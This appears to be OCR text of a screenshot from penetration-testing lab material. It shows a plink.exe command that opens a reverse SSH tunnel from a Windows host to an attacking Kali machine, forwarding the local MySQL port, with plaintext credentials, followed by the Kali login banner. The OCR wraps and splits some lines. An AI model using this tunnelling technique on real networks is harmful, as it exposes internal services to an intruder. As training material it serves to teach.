 C:\Tools\port_redirection_and_tunneling> cmd.exe /c echo y | plink.exe -ssh -l kali -p
w ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
cmd.exe /c echo y | plink.exe -ssh -l root -pw toor -R 10.11.0.4:1234:127.0.0.1:3306 1
0.11.0.4
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
kali@kali:~$